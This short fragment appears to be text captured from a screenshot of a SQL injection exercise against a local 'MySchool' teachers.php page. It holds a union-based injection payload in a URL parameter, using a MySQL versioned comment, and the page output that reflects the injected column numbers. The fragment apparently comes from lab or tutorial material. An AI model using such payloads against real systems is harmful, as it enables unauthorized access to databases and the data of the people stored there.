 192.168.2.4/MySchool/teachers.php?id3=1 and 1=0 union select /*!50051 10*/,2,3,4,5,6
TEACHERS
10 2 3 4